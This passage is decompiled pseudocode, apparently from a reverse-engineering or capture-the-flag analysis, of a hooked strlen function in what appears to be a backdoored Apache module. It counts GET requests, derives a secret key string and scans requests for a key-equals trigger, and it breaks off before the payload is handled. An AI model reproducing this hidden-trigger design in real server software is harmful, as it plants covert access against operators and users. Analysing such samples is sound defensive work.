 1 int __usercall strlen@<eax>(__int64 a1@<rbp>, __int64 a2@<rdi>)
2 {
3 const char *v2; // rsi@3
4 int result; // eax@5
5 size_t v4; // rax@17
6 _BYTE *v5; // rax@18
7 __int64 v6; // rsi@22
8
9 *(_QWORD *)(a1 - 328) = a2;
10 *(_QWORD *)(a1 - 8) = *MK_FP(__FS__, 40LL);
11 *(_QWORD *)(a1 - 304) = dlsym((void *)0xFFFFFFFF, "strlen");
12 *(_QWORD *)(a1 - 296) = 0LL;
13 *(_QWORD *)(a1 - 288) = 0LL;
14 if ( !strcmp("GET", *(const char **)(a1 - 328)) )
15 ++trigger;
16 v2 = "ndex.html";
17 *(_QWORD *)(a1 - 288) = strstr(*(const char **)(a1 - 328), "ndex.html");
18 if ( *(_QWORD *)(a1 - 288) && apr_hook_debug_enabled )
19 {
20 apr_hook_debug_enabled >>= 8;
21 *(_BYTE *)(*(_QWORD *)(a1 - 288) - 1LL) += apr_hook_debug_enabled;
22 apr_hook_debug_enabled = 0;
23 counter = 0;
24 result = (*(int (__fastcall **)(_QWORD, const char *))(a1 - 304))(*(_QWORD *)(a1 - 328), "ndex.html");
25 }
26 else
27 {
28 *(_QWORD *)(a1 - 280) = 0LL;
29 memset((void *)(a1 - 272), 0, 0x100uLL);
30 *(_BYTE *)(a1 - 272 + 256) = 0;
31 for ( *(_DWORD *)(a1 - 308) = 0; *(_DWORD *)(a1 - 308) <= 511; *(_DWORD *)(a1 - 308) += 9 )
32 {
33 v2 = (const char *)(unsigned int)(((_ & 1) + *(_DWORD *)(a1 - 308)) % 24 + 97);
34 *(_BYTE *)(a1 + *(_DWORD *)(a1 - 308) % 35 - 272) = ((_ & 1) + *(_DWORD *)(a1 - 308)) % 24 + 97;
35 }
36 *(_BYTE *)(a1 + _ - 272) = 0;
37 if ( trigger & 1 )
38 {
39 ++_;
40 if ( counter <= 1 )
41 ++counter;
42 if ( _ > 1u )
43 {
44 LODWORD(v4) = (*(int (__fastcall **)(_QWORD, const char *))(a1 - 304))(*(_QWORD *)(a1 - 328), v2);
45 v2 = (const char *)v4;
46 *(_QWORD *)(a1 - 280) = memmem(*(const void **)(a1 - 328), v4, (const void *)(a1 - 272), 0x22uLL);
47 if ( *(_QWORD *)(a1 - 280) )
48 {
49 **(_BYTE **)(a1 - 280) = 0;
50 *(_QWORD *)(a1 - 280) += strlen((const char *)(a1 - 272));
51 v5 = *(_BYTE **)(a1 - 280);
52 *(_QWORD *)(a1 - 280) = v5 + 1;
53 if ( *v5 == 61 )
54 {
55 while ( 1 )
56 {